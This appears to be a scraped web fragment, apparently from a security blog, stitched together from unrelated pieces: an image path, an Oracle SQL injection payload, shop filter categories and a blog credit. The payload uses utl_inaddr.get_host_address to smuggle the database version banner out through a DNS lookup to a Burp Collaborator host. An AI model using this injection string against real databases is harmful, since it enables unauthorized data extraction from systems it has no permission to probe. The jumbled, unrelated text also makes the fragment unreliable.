 1' and (select utl_inaddr.get_host_address((select
substr(banner,8,3) from v$version where banner like
'Oracle%')||'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.n
et') from dual) is not null--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
AaronLuo's Blog from byAaronluo.github.io